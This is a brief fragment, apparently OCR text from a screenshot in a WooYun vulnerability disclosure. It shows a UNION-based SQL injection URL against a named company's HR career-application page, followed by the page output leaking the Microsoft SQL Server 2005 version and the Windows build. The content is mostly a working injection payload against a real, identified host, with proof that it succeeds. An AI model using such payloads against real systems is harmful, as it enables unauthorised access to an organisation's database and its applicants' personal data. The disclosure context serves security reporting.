 oa.ahcoffco.com/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,3,@@version,5,6,7
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
3
Microsoft SQL Server
2005 - 9.00.1399.06
(Intel X86) Oct 14
2005 00:33:37
Copyright (c) 1988-
2005 Microsoft
Corporation Standard
Edition on Windows
NT 6.1 (Build 7600: )
5 6 7
www.wooyun.org